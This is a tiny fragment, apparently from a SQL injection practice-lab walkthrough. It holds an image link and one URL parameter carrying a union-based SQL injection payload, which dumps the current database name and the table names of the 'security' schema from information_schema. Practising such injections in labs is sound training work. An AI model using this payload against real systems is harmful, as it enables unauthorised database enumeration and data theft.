 ?id=-1' union select 1,database(),group_concat(table_name) from information_schema.tables where table_schema='security'%23